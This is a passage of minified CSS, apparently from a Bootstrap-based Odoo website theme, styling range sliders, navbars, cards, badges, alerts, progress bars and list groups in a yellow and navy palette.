-webkit-appearance: none; -moz-appearance: none; appearance: none;}@media (prefers-reduced-motion: reduce){.custom-range::-moz-range-thumb{transition: none;}}.custom-range::-moz-range-thumb:active{background-color: #fff1ca;}.custom-range::-moz-range-track{width: 100%; height: 0.5rem; color: transparent; cursor: pointer; background-color: #DEE2E6; border-color: transparent; border-radius: 1rem;}.custom-range::-ms-thumb{width: 1rem; height: 1rem; margin-top: 0; margin-right: 0.2rem; margin-left: 0.2rem; background-color: #FFC217; border: 0; border-radius: 1rem; transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; -webkit-appearance: none; -moz-appearance: none; appearance: none;}@media (prefers-reduced-motion: reduce){.custom-range::-ms-thumb{transition: none;}}.custom-range::-ms-thumb:active{background-color: #fff1ca;}.custom-range::-ms-track{width: 100%; height: 0.5rem; color: transparent; cursor: pointer; background-color: transparent; border-color: transparent; border-width: 0.5rem;}.custom-range::-ms-fill-lower{background-color: #DEE2E6; border-radius: 1rem;}.custom-range::-ms-fill-upper{margin-right: 15px; background-color: #DEE2E6; border-radius: 1rem;}.custom-range:disabled::-webkit-slider-thumb, .custom-range.o_wysiwyg_loader::-webkit-slider-thumb{background-color: #ADB5BD;}.custom-range:disabled::-webkit-slider-runnable-track, .custom-range.o_wysiwyg_loader::-webkit-slider-runnable-track{cursor: default;}.custom-range:disabled::-moz-range-thumb, .custom-range.o_wysiwyg_loader::-moz-range-thumb{background-color: #ADB5BD;}.custom-range:disabled::-moz-range-track, .custom-range.o_wysiwyg_loader::-moz-range-track{cursor: default;}.custom-range:disabled::-ms-thumb, .custom-range.o_wysiwyg_loader::-ms-thumb{background-color: #ADB5BD;}.custom-control-label::before, .custom-file-label, .custom-select{transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;}@media (prefers-reduced-motion: reduce){.custom-control-label::before, .custom-file-label, .custom-select{transition: none;}}.nav{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-wrap: wrap; flex-wrap: wrap; padding-left: 0; margin-bottom: 0; list-style: none;}.nav-link{display: block; padding: 0.5rem 1rem;}.nav-link:hover, .nav-link:focus{text-decoration: none;}.nav-link.disabled{color: #6C757D; pointer-events: none; cursor: default;}.nav-tabs{border-bottom: 1px solid #DEE2E6;}.nav-tabs .nav-item{margin-bottom: -1px;}.nav-tabs .nav-link{border: 1px solid transparent; border-top-left-radius: 0.25rem; border-top-right-radius: 0.25rem;}.nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus{border-color: #E9ECEF #E9ECEF #DEE2E6;}.nav-tabs .nav-link.disabled{color: #6C757D; background-color: transparent; border-color: transparent;}.nav-tabs .nav-link.active, .nav-tabs .nav-item.show .nav-link{color: #495057; background-color: #ffffff; border-color: #DEE2E6 #DEE2E6 #ffffff;}.nav-tabs .dropdown-menu{margin-top: -1px; border-top-left-radius: 0; border-top-right-radius: 0;}.nav-pills .nav-link{border-radius: 0.25rem;}.nav-pills .nav-link.active, .nav-pills .show > .nav-link{color: #FFFFFF; background-color: #FFC217;}.nav-fill .nav-item{-webkit-box-flex: 1; -webkit-flex: 1 1 auto; flex: 1 1 auto; text-align: center;}.nav-justified .nav-item{flex-basis: 0; flex-grow: 1; text-align: center;}.tab-content > .tab-pane{display: none;}.tab-content > .active{display: block;}.navbar{position: relative; display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-wrap: wrap; flex-wrap: wrap; align-items: center; justify-content: space-between; padding: 0.5rem 1rem;}.navbar > .container, .navbar > .o_container_small, .navbar > .container-fluid{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-wrap: wrap; flex-wrap: wrap; align-items: center; justify-content: space-between;}.navbar-brand{display: inline-block; padding-top: 0.340625rem; padding-bottom: 0.340625rem; margin-right: 1rem; font-size: 1.0625rem; line-height: inherit; white-space: nowrap;}.navbar-brand:hover, .navbar-brand:focus{text-decoration: none;}.navbar-nav{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column; padding-left: 0; margin-bottom: 0; list-style: none;}.navbar-nav .nav-link{padding-right: 0; padding-left: 0;}.navbar-nav .dropdown-menu{position: static; float: none;}.navbar-text{display: inline-block; padding-top: 0.5rem; padding-bottom: 0.5rem;}.navbar-collapse{flex-basis: 100%; flex-grow: 1; align-items: center;}.navbar-toggler{padding: 0.25rem 0.75rem; font-size: 1.0625rem; line-height: 1; background-color: transparent; border: 1px solid transparent; border-radius: 0.25rem;}.navbar-toggler:hover, .navbar-toggler:focus{text-decoration: none;}.navbar-toggler-icon{display: inline-block; width: 1.5em; height: 1.5em; vertical-align: middle; content: ""; background: no-repeat center center; background-size: 100% 100%;}@media (max-width: 575.98px){.navbar-expand-sm > .container, .navbar-expand-sm > .o_container_small, .navbar-expand-sm > .container-fluid{padding-right: 0; padding-left: 0;}}@media (min-width: 576px){.navbar-expand-sm{-webkit-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: start; justify-content: flex-start;}.navbar-expand-sm .navbar-nav{flex-direction: row;}.navbar-expand-sm .navbar-nav .dropdown-menu{position: absolute;}.navbar-expand-sm .navbar-nav .nav-link{padding-right: 0.5rem; padding-left: 0.5rem;}.navbar-expand-sm > .container, .navbar-expand-sm > .o_container_small, .navbar-expand-sm > .container-fluid{-webkit-flex-wrap: nowrap; flex-wrap: nowrap;}.navbar-expand-sm .navbar-collapse{display: -webkit-box !important; display: -webkit-flex !important; display: flex !important; flex-basis: auto;}.navbar-expand-sm .navbar-toggler{display: none;}}@media (max-width: 767.98px){.navbar-expand-md > .container, .navbar-expand-md > .o_container_small, .navbar-expand-md > .container-fluid{padding-right: 0; padding-left: 0;}}@media (min-width: 768px){.navbar-expand-md{-webkit-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: start; justify-content: flex-start;}.navbar-expand-md .navbar-nav{flex-direction: row;}.navbar-expand-md .navbar-nav .dropdown-menu{position: absolute;}.navbar-expand-md .navbar-nav .nav-link{padding-right: 0.5rem; padding-left: 0.5rem;}.navbar-expand-md > .container, .navbar-expand-md > .o_container_small, .navbar-expand-md > .container-fluid{-webkit-flex-wrap: nowrap; flex-wrap: nowrap;}.navbar-expand-md .navbar-collapse{display: -webkit-box !important; display: -webkit-flex !important; display: flex !important; flex-basis: auto;}.navbar-expand-md .navbar-toggler{display: none;}}@media (max-width: 991.98px){.navbar-expand-lg > .container, .navbar-expand-lg > .o_container_small, .navbar-expand-lg > .container-fluid{padding-right: 0; padding-left: 0;}}@media (min-width: 992px){.navbar-expand-lg{-webkit-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: start; justify-content: flex-start;}.navbar-expand-lg .navbar-nav{flex-direction: row;}.navbar-expand-lg .navbar-nav .dropdown-menu{position: absolute;}.navbar-expand-lg .navbar-nav .nav-link{padding-right: 0.5rem; padding-left: 0.5rem;}.navbar-expand-lg > .container, .navbar-expand-lg > .o_container_small, .navbar-expand-lg > .container-fluid{-webkit-flex-wrap: nowrap; flex-wrap: nowrap;}.navbar-expand-lg .navbar-collapse{display: -webkit-box !important; display: -webkit-flex !important; display: flex !important; flex-basis: auto;}.navbar-expand-lg .navbar-toggler{display: none;}}@media (max-width: 1199.98px){.navbar-expand-xl > .container, .navbar-expand-xl > .o_container_small, .navbar-expand-xl > .container-fluid{padding-right: 0; padding-left: 0;}}@media (min-width: 1200px){.navbar-expand-xl{-webkit-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: start; justify-content: flex-start;}.navbar-expand-xl .navbar-nav{flex-direction: row;}.navbar-expand-xl .navbar-nav .dropdown-menu{position: absolute;}.navbar-expand-xl .navbar-nav .nav-link{padding-right: 0.5rem; padding-left: 0.5rem;}.navbar-expand-xl > .container, .navbar-expand-xl > .o_container_small, .navbar-expand-xl > .container-fluid{-webkit-flex-wrap: nowrap; flex-wrap: nowrap;}.navbar-expand-xl .navbar-collapse{display: -webkit-box !important; display: -webkit-flex !important; display: flex !important; flex-basis: auto;}.navbar-expand-xl .navbar-toggler{display: none;}}.navbar-expand{-webkit-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: start; justify-content: flex-start;}.navbar-expand > .container, .navbar-expand > .o_container_small, .navbar-expand > .container-fluid{padding-right: 0; padding-left: 0;}.navbar-expand .navbar-nav{flex-direction: row;}.navbar-expand .navbar-nav .dropdown-menu{position: absolute;}.navbar-expand .navbar-nav .nav-link{padding-right: 0.5rem; padding-left: 0.5rem;}.navbar-expand > .container, .navbar-expand > .o_container_small, .navbar-expand > .container-fluid{-webkit-flex-wrap: nowrap; flex-wrap: nowrap;}.navbar-expand .navbar-collapse{display: -webkit-box !important; display: -webkit-flex !important; display: flex !important; flex-basis: auto;}.navbar-expand .navbar-toggler{display: none;}.navbar-light .navbar-brand{color: rgba(0, 0, 0, 0.9);}.navbar-light .navbar-brand:hover, .navbar-light .navbar-brand:focus{color: rgba(0, 0, 0, 0.9);}.navbar-light .navbar-nav .nav-link{color: rgba(0, 0, 0, 0.5);}.navbar-light .navbar-nav .nav-link:hover, .navbar-light .navbar-nav .nav-link:focus{color: rgba(0, 0, 0, 0.7);}.navbar-light .navbar-nav .nav-link.disabled{color: rgba(0, 0, 0, 0.3);}.navbar-light .navbar-nav .show > .nav-link, .navbar-light .navbar-nav .active > .nav-link, .navbar-light .navbar-nav .nav-link.show, .navbar-light .navbar-nav .nav-link.active{color: rgba(0, 0, 0, 0.9);}.navbar-light .navbar-toggler{color: rgba(0, 0, 0, 0.5); border-color: transparent;}.navbar-light .navbar-toggler-icon{background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");}.navbar-light .navbar-text{color: rgba(0, 0, 0, 0.5);}.navbar-light .navbar-text a{color: rgba(0, 0, 0, 0.9);}.navbar-light .navbar-text a:hover, .navbar-light .navbar-text a:focus{color: rgba(0, 0, 0, 0.9);}.navbar-dark .navbar-brand{color: #FFFFFF;}.navbar-dark .navbar-brand:hover, .navbar-dark .navbar-brand:focus{color: #FFFFFF;}.navbar-dark .navbar-nav .nav-link{color: rgba(255, 255, 255, 0.5);}.navbar-dark .navbar-nav .nav-link:hover, .navbar-dark .navbar-nav .nav-link:focus{color: rgba(255, 255, 255, 0.75);}.navbar-dark .navbar-nav .nav-link.disabled{color: rgba(255, 255, 255, 0.25);}.navbar-dark .navbar-nav .show > .nav-link, .navbar-dark .navbar-nav .active > .nav-link, .navbar-dark .navbar-nav .nav-link.show, .navbar-dark .navbar-nav .nav-link.active{color: #FFFFFF;}.navbar-dark .navbar-toggler{color: rgba(255, 255, 255, 0.5); border-color: transparent;}.navbar-dark .navbar-toggler-icon{background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");}.navbar-dark .navbar-text{color: rgba(255, 255, 255, 0.5);}.navbar-dark .navbar-text a{color: #FFFFFF;}.navbar-dark .navbar-text a:hover, .navbar-dark .navbar-text a:focus{color: #FFFFFF;}.card{position: relative; display: -webkit-box; display: -webkit-flex; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column; min-width: 0; word-wrap: break-word; background-color: #FFFFFF; background-clip: border-box; border: 1px solid rgba(0, 0, 0, 0.125); border-radius: 0;}.card > hr{margin-right: 0; margin-left: 0;}.card > .list-group:first-child .list-group-item:first-child{border-top-left-radius: 0; border-top-right-radius: 0;}.card > .list-group:last-child .list-group-item:last-child{border-bottom-right-radius: 0; border-bottom-left-radius: 0;}.card-body{-webkit-box-flex: 1; -webkit-flex: 1 1 auto; flex: 1 1 auto; padding: 1.25rem;}.card-title{margin-bottom: 0.75rem;}.card-subtitle{margin-top: -0.375rem; margin-bottom: 0;}.card-text:last-child{margin-bottom: 0;}.card-link:hover{text-decoration: none;}.card-link + .card-link{margin-left: 1.25rem;}.card-header{padding: 0.75rem 1.25rem; margin-bottom: 0; background-color: rgba(0, 0, 0, 0.03); border-bottom: 1px solid rgba(0, 0, 0, 0.125);}.card-header:first-child{border-radius: calc(0 - 1px) calc(0 - 1px) 0 0;}.card-header + .list-group .list-group-item:first-child{border-top: 0;}.card-footer{padding: 0.75rem 1.25rem; background-color: rgba(0, 0, 0, 0.03); border-top: 1px solid rgba(0, 0, 0, 0.125);}.card-footer:last-child{border-radius: 0 0 calc(0 - 1px) calc(0 - 1px);}.card-header-tabs{margin-right: -0.625rem; margin-bottom: -0.75rem; margin-left: -0.625rem; border-bottom: 0;}.card-header-pills{margin-right: -0.625rem; margin-left: -0.625rem;}.card-img-overlay{position: absolute; top: 0; right: 0; bottom: 0; left: 0; padding: 1.25rem;}.card-img{width: 100%; border-radius: calc(0 - 1px);}.card-img-top, .s_latest_posts[data-vcss='001'] .s_latest_posts_card .card .s_latest_posts_post_cover .o_record_cover_container .o_record_cover_image{width: 100%; border-top-left-radius: calc(0 - 1px); border-top-right-radius: calc(0 - 1px);}.card-img-bottom{width: 100%; border-bottom-right-radius: calc(0 - 1px); border-bottom-left-radius: calc(0 - 1px);}.card-deck{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column;}.card-deck .card{margin-bottom: 15px;}@media (min-width: 576px){.card-deck{-webkit-flex-flow: row wrap; flex-flow: row wrap; margin-right: -15px; margin-left: -15px;}.card-deck .card{display: -webkit-box; display: -webkit-flex; display: flex; flex: 1 0 0%; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column; margin-right: 15px; margin-bottom: 0; margin-left: 15px;}}.card-group{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column;}.card-group > .card{margin-bottom: 15px;}@media (min-width: 576px){.card-group{-webkit-flex-flow: row wrap; flex-flow: row wrap;}.card-group > .card{flex: 1 0 0%; margin-bottom: 0;}.card-group > .card + .card{margin-left: 0; border-left: 0;}.card-group > .card:not(:last-child){border-top-right-radius: 0; border-bottom-right-radius: 0;}.card-group > .card:not(:last-child) .card-img-top, .s_latest_posts[data-vcss='001'] .s_latest_posts_card .card-group > .card:not(:last-child) .s_latest_posts_post_cover .o_record_cover_container .o_record_cover_image, .card-group > .card:not(:last-child) .card-header{border-top-right-radius: 0;}.card-group > .card:not(:last-child) .card-img-bottom, .card-group > .card:not(:last-child) .card-footer{border-bottom-right-radius: 0;}.card-group > .card:not(:first-child){border-top-left-radius: 0; border-bottom-left-radius: 0;}.card-group > .card:not(:first-child) .card-img-top, .s_latest_posts[data-vcss='001'] .s_latest_posts_card .card-group > .card:not(:first-child) .s_latest_posts_post_cover .o_record_cover_container .o_record_cover_image, .card-group > .card:not(:first-child) .card-header{border-top-left-radius: 0;}.card-group > .card:not(:first-child) .card-img-bottom, .card-group > .card:not(:first-child) .card-footer{border-bottom-left-radius: 0;}}.card-columns .card{margin-bottom: 0.75rem;}@media (min-width: 576px){.card-columns{column-count: 3; column-gap: 1.25rem; orphans: 1; widows: 1;}.card-columns .card{display: inline-block; width: 100%;}}.accordion > .card{overflow: hidden;}.accordion > .card:not(:first-of-type) .card-header:first-child{border-radius: 0;}.accordion > .card:not(:first-of-type):not(:last-of-type){border-bottom: 0; border-radius: 0;}.accordion > .card:first-of-type{border-bottom: 0; border-bottom-right-radius: 0; border-bottom-left-radius: 0;}.accordion > .card:last-of-type{border-top-left-radius: 0; border-top-right-radius: 0;}.accordion > .card .card-header{margin-bottom: -1px;}.breadcrumb{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-wrap: wrap; flex-wrap: wrap; padding: 0.75rem 1rem; margin-bottom: 1rem; list-style: none; background-color: #E9ECEF; border-radius: 0.25rem;}.breadcrumb-item + .breadcrumb-item{padding-left: 0.5rem;}.breadcrumb-item + .breadcrumb-item::before{display: inline-block; padding-right: 0.5rem; color: #6C757D; content: "/";}.breadcrumb-item + .breadcrumb-item:hover::before{text-decoration: underline;}.breadcrumb-item + .breadcrumb-item:hover::before{text-decoration: none;}.breadcrumb-item.active{color: #6C757D;}.pagination{display: -webkit-box; display: -webkit-flex; display: flex; padding-left: 0; list-style: none; border-radius: 0.25rem;}.page-link{position: relative; display: block; padding: 0.5rem 0.75rem; margin-left: -1px; line-height: 1.25; color: #ca9500; background-color: #FFFFFF; border: 1px solid #DEE2E6;}.page-link:hover{z-index: 2; color: #7d5c00; text-decoration: none; background-color: #E9ECEF; border-color: #DEE2E6;}.page-link:focus{z-index: 2; outline: 0; box-shadow: 0 0 0 0.2rem rgba(255, 194, 23, 0.25);}.page-item:first-child .page-link{margin-left: 0; border-top-left-radius: 0.25rem; border-bottom-left-radius: 0.25rem;}.page-item:last-child .page-link{border-top-right-radius: 0.25rem; border-bottom-right-radius: 0.25rem;}.page-item.active .page-link{z-index: 1; color: #FFFFFF; background-color: #FFC217; border-color: #FFC217;}.page-item.disabled .page-link{color: #6C757D; pointer-events: none; cursor: auto; background-color: #FFFFFF; border-color: #DEE2E6;}.pagination-lg .page-link{padding: 0.75rem 1.5rem; font-size: 1.0625rem; line-height: 1.5;}.pagination-lg .page-item:first-child .page-link{border-top-left-radius: 0.3rem; border-bottom-left-radius: 0.3rem;}.pagination-lg .page-item:last-child .page-link{border-top-right-radius: 0.3rem; border-bottom-right-radius: 0.3rem;}.pagination-sm .page-link{padding: 0.25rem 0.5rem; font-size: 0.75rem; line-height: 1.5;}.pagination-sm .page-item:first-child .page-link{border-top-left-radius: 0.2rem; border-bottom-left-radius: 0.2rem;}.pagination-sm .page-item:last-child .page-link{border-top-right-radius: 0.2rem; border-bottom-right-radius: 0.2rem;}.badge{display: inline-block; padding: 0.25em 0.4em; font-size: 75%; font-weight: 700; line-height: 1; text-align: center; white-space: nowrap; vertical-align: baseline; border-radius: 0.25rem; transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;}@media (prefers-reduced-motion: reduce){.badge{transition: none;}}a.badge:hover, a.badge:focus{text-decoration: none;}.badge:empty{display: none;}.btn .badge{position: relative; top: -1px;}.badge-pill{padding-right: 0.6em; padding-left: 0.6em; border-radius: 10rem;}.badge-primary{color: #212529; background-color: #FFC217;}a.badge-primary:hover, a.badge-primary:focus{color: #212529; background-color: #e3a700;}a.badge-primary:focus, a.badge-primary.focus{outline: 0; box-shadow: 0 0 0 0.2rem rgba(255, 194, 23, 0.5);}.badge-secondary{color: #FFFFFF; background-color: #002E66;}a.badge-secondary:hover, a.badge-secondary:focus{color: #FFFFFF; background-color: #001733;}a.badge-secondary:focus, a.badge-secondary.focus{outline: 0; box-shadow: 0 0 0 0.2rem rgba(0, 46, 102, 0.5);}.badge-success{color: #FFFFFF; background-color: #28a745;}a.badge-success:hover, a.badge-success:focus{color: #FFFFFF; background-color: #1e7e34;}a.badge-success:focus, a.badge-success.focus{outline: 0; box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);}.badge-info{color: #FFFFFF; background-color: #17a2b8;}a.badge-info:hover, a.badge-info:focus{color: #FFFFFF; background-color: #117a8b;}a.badge-info:focus, a.badge-info.focus{outline: 0; box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);}.badge-warning{color: #212529; background-color: #ffc107;}a.badge-warning:hover, a.badge-warning:focus{color: #212529; background-color: #d39e00;}a.badge-warning:focus, a.badge-warning.focus{outline: 0; box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);}.badge-danger{color: #FFFFFF; background-color: #dc3545;}a.badge-danger:hover, a.badge-danger:focus{color: #FFFFFF; background-color: #bd2130;}a.badge-danger:focus, a.badge-danger.focus{outline: 0; box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);}.badge-light{color: #212529; background-color: #f9f8f6;}a.badge-light:hover, a.badge-light:focus{color: #212529; background-color: #e4e1d7;}a.badge-light:focus, a.badge-light.focus{outline: 0; box-shadow: 0 0 0 0.2rem rgba(249, 248, 246, 0.5);}.badge-dark{color: #FFFFFF; background-color: #1f1c14;}a.badge-dark:hover, a.badge-dark:focus{color: #FFFFFF; background-color: black;}a.badge-dark:focus, a.badge-dark.focus{outline: 0; box-shadow: 0 0 0 0.2rem rgba(31, 28, 20, 0.5);}.jumbotron{padding: 2rem 1rem; margin-bottom: 2rem; background-color: transparent; border-radius: 0.3rem;}@media (min-width: 576px){.jumbotron{padding: 4rem 2rem;}}.jumbotron-fluid{padding-right: 0; padding-left: 0; border-radius: 0;}.alert{position: relative; padding: 0.75rem 1.25rem; margin-bottom: 1rem; border: 1px solid transparent; border-radius: 0.25rem;}.alert-heading{color: inherit;}.alert-link{font-weight: 700;}.alert-dismissible{padding-right: 3.775rem;}.alert-dismissible .close{position: absolute; top: 0; right: 0; padding: 0.75rem 1.25rem; color: inherit;}.alert-primary{color: #85650c; background-color: #fff3d1; border-color: #ffeebe;}.alert-primary hr{border-top-color: #ffe7a5;}.alert-primary .alert-link{color: #564108;}.alert-secondary{color: #001835; background-color: #ccd5e0; border-color: #b8c4d4;}.alert-secondary hr{border-top-color: #a8b7ca;}.alert-secondary .alert-link{color: #000102;}.alert-success{color: #155724; background-color: #d4edda; border-color: #c3e6cb;}.alert-success hr{border-top-color: #b1dfbb;}.alert-success .alert-link{color: #0b2e13;}.alert-info{color: #0c5460; background-color: #d1ecf1; border-color: #bee5eb;}.alert-info hr{border-top-color: #abdde5;}.alert-info .alert-link{color: #062c33;}.alert-warning{color: #856404; background-color: #fff3cd; border-color: #ffeeba;}.alert-warning hr{border-top-color: #ffe8a1;}.alert-warning .alert-link{color: #533f03;}.alert-danger{color: #721c24; background-color: #f8d7da; border-color: #f5c6cb;}.alert-danger hr{border-top-color: #f1b0b7;}.alert-danger .alert-link{color: #491217;}.alert-light{color: #818180; background-color: #fefefd; border-color: #fdfdfc;}.alert-light hr{border-top-color: #f3f3ed;}.alert-light .alert-link{color: #676767;}.alert-dark{color: #100f0b; background-color: #d2d2d0; border-color: #c0bfbd;}.alert-dark hr{border-top-color: #b4b2b0;}.alert-dark .alert-link{color: black;}@keyframes progress-bar-stripes{from{background-position: 1rem 0;}to{background-position: 0 0;}}.progress{display: -webkit-box; display: -webkit-flex; display: flex; height: 1rem; overflow: hidden; font-size: 0.6375rem; background-color: #E9ECEF; border-radius: 0.25rem;}.progress-bar{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column; justify-content: center; color: #FFFFFF; text-align: center; white-space: nowrap; background-color: #FFC217; transition: width 0.6s ease;}@media (prefers-reduced-motion: reduce){.progress-bar{transition: none;}}.progress-bar-striped{background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); background-size: 1rem 1rem;}.progress-bar-animated{animation: progress-bar-stripes 1s linear infinite;}@media (prefers-reduced-motion: reduce){.progress-bar-animated{animation: none;}}.media{display: -webkit-box; display: -webkit-flex; display: flex; align-items: flex-start;}.media-body{flex: 1;}.list-group{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column; padding-left: 0; margin-bottom: 0;}.list-group-item-action{width: 100%; color: #495057; text-align: inherit;}.list-group-item-action:hover, .list-group-item-action:focus{z-index: 1; color: #495057; text-decoration: none; background-color: #F8F9FA;}.list-group-item-action:active{color: #6c757d; background-color: #E9ECEF;}.list-group-item{position: relative; display: block; padding: 0.75rem 1.25rem; margin-bottom: -1px; background-color: #FFFFFF; border: 1px solid rgba(0, 0, 0, 0.125);}.list-group-item:first-child{border-top-left-radius: 0.25rem; border-top-right-radius: 0.25rem;}.list-group-item:last-child{margin-bottom: 0; border-bottom-right-radius: 0.25rem; border-bottom-left-radius: 0.25rem;}.list-group-item.disabled, .list-group-item:disabled, .list-group-item.o_wysiwyg_loader{color: #6C757D; pointer-events: none; background-color: #FFFFFF;}.list-group-item.active{z-index: 2; color: #FFFFFF; background-color: #FFC217; border-color: #FFC217;}.list-group-horizontal{flex-direction: row;}.list-group-horizontal .list-group-item{margin-right: -1px; margin-bottom: 0;}.list-group-horizontal .list-group-item:first-child{border-top-left-radius: 0.25rem; border-bottom-left-radius: 0.25rem; border-top-right-radius: 0;}.list-group-horizontal .list-group-item:last-child{margin-right: 0; border-top-right-radius: 0.25rem; border-bottom-right-radius: 0.25rem; border-bottom-left-radius: 0;}@media (min-width: 576px){.list-group-horizontal-sm{flex-direction: row;}.list-group-horizontal-sm .list-group-item{margin-right: -1px; margin-bottom: 0;}.list-group-horizontal-sm .list-group-item:first-child{border-top-left-radius: 0.25rem; border-bottom-left-radius: 0.25rem; border-top-right-radius: 0;}.list-group-horizontal-sm .list-group-item:last-child{margin-right: 0; border-top-right-radius: 0.25rem; border-bottom-right-radius: 0.25rem; border-bottom-left-radius: 0;}}@media (min-width: 768px){.list-group-horizontal-md{flex-direction: row;}.list-group-horizontal-md .list-group-item{margin-right: -1px; margin-bottom: 0;}.list-group-horizontal-md .list-group-item:first-child{border-top-left-radius: 0.25rem; border-bottom-left-radius: 0.25rem; border-top-right-radius: 0;}.list-group-horizontal-md .list-group-item:last-child{margin-right: 0; border-top-right-radius: 0.25rem; border-bottom-right-radius: 0.25rem; border-bottom-left-radius: 0;}}@media (min-width: 992px){.list-group-horizontal-lg{flex-direction: row;}.list-group-horizontal-lg .list-group-item{margin-right: -1px; margin-bottom: 0;}.list-group-horizontal-lg .list-group-item:first-child{border-top-left-radius: 0.25rem; border-bottom-left-radius: 0.25rem; border-top-right-radius: 0;}.list-group-horizontal-lg .list-group-item:last-child{margin-right: 0; border-top-right-radius: 0.25rem; border-bottom-right-radius: 0.25rem; border-bottom-left-radius: 0;}}@media (min-width: 1200px){.list-group-horizontal-xl{flex-direction: row;}.list-group-horizontal-xl .list-group-item{margin-right: -1px; margin-bottom: 0;}.list-group-horizontal-xl .list-group-item:first-child{border-top-left-radius: 0.25rem; border-bottom-left-radius: 0.25rem; border-top-right-radius: 0;}.list-group-horizontal-xl .list-group-item:last-child{margin-right: 0; border-top-right-radius: 0.25rem; border-bottom-right-radius: 0.25rem; border-bottom-left-radius: 0;}}.list-group-flush .list-group-item{border-right: 0; border-left: 0; border-radius: 0;}.list-group-flush .list-group-item:last-child{margin-bottom: -1px;}.list-group-flush:first-child .list-group-item:first-child{border-top: 0;}.list-group-flush:last-child .list-group-item:last-child{margin-bottom: 0; border-bottom: 0;}.list-group-item-primary{color: #85650c; background-color: #ffeebe;}.list-group-item-primary.list-group-item-action:hover, .list-group-item-primary.list-group-item-action:focus{color: #85650c; background-color: #ffe7a5;}.list-group-item-primary.list-group-item-action.active{color: #FFFFFF; background-color: #85650c; border-color: #85650c;}.list-group-item-secondary{color: #001835; background-color: #b8c4d4;}.list-group-item-secondary.list-group-item-action:hover, .list-group-item-secondary.list-group-item-action:focus{color: #001835; background-color: #a8b7ca;}.list-group-item-secondary.list-group-item-action.active{color: #FFFFFF; background-color: #001835; border-color: #001835;}.list-group-item-success{color: #155724; background-color: #c3e6cb;}.list-group-item-success.list-group-item-action:hover, .list-group-item-success.list-group-item-action:focus{color: #155724; background-color: #b1dfbb;}.list-group-item-success.list-group-item-action.active{color: #FFFFFF; background-color: #155724; border-color: #155724;}.list-group-item-info{color: #0c5460; background-color: #bee5eb;}.list-group-item-info.list-group-item-action:hover, .list-group-item-info.list-group-item-action:focus{color: #0c5460; background-color: #abdde5;}.list-group-item-info.list-group-item-action.active{color: #FFFFFF; background-color: #0c5460; border-color: #0c5460;}.list-group-item-warning{color: #856404; background-color: #ffeeba;}.list-group-item-warning.list-group-item-action:hover, .list-group-item-warning.list-group-item-action:focus{color: #856404; background-color: #ffe8a1;}.list-group-item-warning.list-group-item-action.active{color: #FFFFFF; background-color: #856404; border-color: #856404;}.list-group-item-danger{color: #721c24; background-color: #f5c6cb;}.list-group-item-danger.list-group-item-action:hover, .list-group-item-danger.list-group-item-action:focus{color: #721c24; background-color: #f1b0b7;}.list-group-item-danger.list-group-item-action.active{color: #FFFFFF; background-color: #721c24; border-color: #721c24;}.list-group-item-light{color: #818180; background-color: #fdfdfc;}.list-group-item-light.list-group-item-action:hover, .list-group-item-light.list-group-item-action:focus{color: #818180; background-color: #f3f3ed;}.list-group-item-light.list-group-item-action.active{color: #FFFFFF; background-color: #818180; border-color: #818180;}.list-group-item-dark{color: #100f0b; background-color: #c0bfbd;}.list-group-item-dark.list-group-item-action:hover, .list-group-item-dark.list-group-item-action:focus{color: #100f0b; background-color: #b4b2b0;}.list-group-item-dark.list-group-item-action.active{color: #FFFFFF; background-color: #100f0b; border-color: #100f0b;}.close{float: right; font-size: 1.275rem; font-weight: 700; line-height: 1; color: #000000; text-shadow: 0 1px 0 #FFFFFF; opacity: .5;}@media (max-width: 1200px){.close{font-size: calc(1.2525rem + 0.03vw) ;}}.close:hover{color: #000000; text-decoration: none;}.close:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):hover, .close:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):focus{opacity: .75;}button.close{padding: 0; background-color: 